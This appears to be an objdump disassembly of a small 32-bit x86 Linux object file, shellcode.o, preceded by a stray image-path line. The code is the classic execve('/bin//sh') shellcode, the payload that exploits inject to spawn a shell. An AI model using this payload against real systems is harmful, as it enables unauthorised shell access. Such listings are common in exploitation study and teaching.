 shellcode.o:     file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   89 e2                   mov    edx,esp
  12:   53                      push   ebx
  13:   89 e1                   mov    ecx,esp
  15:   b0 0b                   mov    al,0xb
  17:   cd 80                   int    0x80